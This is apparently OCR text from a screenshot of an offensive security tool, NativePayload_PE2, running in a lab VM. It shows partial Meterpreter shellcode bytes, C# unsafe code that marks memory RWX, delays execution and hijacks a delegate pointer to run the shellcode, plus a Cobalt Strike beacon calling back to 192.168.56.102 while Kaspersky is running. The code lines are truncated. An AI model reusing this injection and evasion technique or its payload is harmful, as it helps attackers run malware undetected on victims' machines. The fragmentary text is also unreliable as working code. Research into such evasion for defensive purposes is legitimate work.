 Command Prompt - NativePayload_PE2.exe fc,48,83,e4,f0,e8,c8,00,00,00,41,51,41,50,52,51,56,48,31,d2,65,48,8b,52,60,48,8b,52,18,48,8b,52,2...
5,d7,58,58,58,48,05,00,00,00,00,50,c3,e8,7f,fd,ff,ff,31,39,32,2e,31,36,38,2e,35,36,2e,31,30,32,00,12,34,56,78
NativePayload_PE2 , Published by Damon Mohammadbagher , 2022
NativePayload_PE2 Asm Bytes + Thread Injection into local Process + C# Delegation [unsafe method]
Step1 Delegate.Invoke(000002BC) Intptr Done. [API::OpenProcess]
Step2 Delegate.Invoke(02E436F8) Intptr Done. [API::VirtualProtectEx [Set to 0x40 (RWX mode)]
Step3 Delegate.Invoke(00000000) Intptr Done. [API::Set delay 66000 milliseconds, wait...]
Step4 Delegate.Invoke(02E436F8) Intptr Done. [API::VirtualProtectEx [Set to 0x10 (X mode)]
Bingo Meterpreter Session by Thread Injection Method + Delegations [unsafe method] ;)
47
48
49 unsafe
50 {
51 Delegate _Delegate = new Action(() =>
52 {
53 fixed (byte* ptr = _asm_shell)
54 {
55 IntPtr ProcessHandle = OpenProcess(0x001F0FFF, false, System.Diagnostics.Proce
56 showcmd("1", "OpenProcess", ProcessHandle);
57 var _MemAdd = (IntPtr)ptr;
58
59 VirtualProtectEx(ProcessHandle, _MemAdd, (UIntPtr)_asm_shell.Length, 0x40, out
60 showcmd("2", "VirtualProtectEx [Set to 0x40 (RWX mode)", _MemAdd);
61
62 FieldInfo _methodPtr = typeof(Delegate).GetField("_methodPtr", BindingFlags.No
63 FieldInfo _methodPtrAux = typeof(Delegate).GetField("_methodPtrAux", BindingFl
64 showcmd("3", "Set delay 66000 milliseconds, wait...", IntPtr.Zero);
65
66 Thread.Sleep(66000);
67
68 _methodPtr.SetValue(_MethodDelegate, (IntPtr)ptr);
69 _methodPtrAux.SetValue(_MethodDelegate, (IntPtr)ptr);
70
71 VirtualProtectEx(ProcessHandle, _MemAdd, (UIntPtr)_asm_shell.Length, 0x10, out
72 showcmd("4", "VirtualProtectEx [Set to 0x10 (X mode)", _MemAdd);
73 Console.WriteLine("\nBingo Meterpreter Session by Thread Injection Metho
74
75 _MethodDelegate();
Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
exte... in... liste... user com... note proc... pid arch last
192.... 192.... 2 _Da... DEV... Nativ... 10464 x64 48s
Listeners X
name payload host port bi... beacons profile
1 windows/beacon_... 192.16... 80 192.168.56.102 default
2 windows/beacon_... 192.16... 443 192.168.56.102 default
NativePayload_PE2.exe (10464) Properties
Handles .NET assemblies .NET performance GPU Disk and Network Comment
General Statistics Performance Threads Token Modules Memor
Hide free regions Strings...
Base address Type Size Protect
0x2e43000 Private: Commit 4 kB X
0x7ff8e74b5000 Image: Commit 8 kB WC
Kaspersky Security Cloud 21.3.10.391(j)
Databases release date: 1/22/2023 8:53 PM
NativePayload_PE2.exe (10464) (0x2e43000 - 0x2e44000)
000006c0 00 00 00 00 00 00 00 00 c0 59 5f 98 f8 7f 00 00 .........Y_.....
000006d0 02 00 00 00 37 00 38 00 00 00 00 00 00 00 00 00 ....7.8.........
000006e0 00 00 00 00 00 00 00 00 a0 aa 5f 98 f8 7f 00 00 .........._.....
000006f0 a0 03 00 00 00 00 00 00 fc 48 83 e4 f0 e8 c8 00 .........H......
00000700 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8b 52 ..AQAPRQVH1.eH.R
51
12:53 AM